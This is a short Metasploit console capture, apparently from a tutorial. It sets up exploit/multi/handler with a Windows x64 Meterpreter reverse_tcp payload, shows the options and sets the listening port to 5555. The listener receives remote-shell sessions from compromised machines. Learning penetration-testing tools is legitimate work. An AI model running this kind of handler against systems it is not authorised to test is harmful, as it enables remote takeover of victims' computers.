 root@metasploit-tutorials-202
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST
LHOST =>
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) >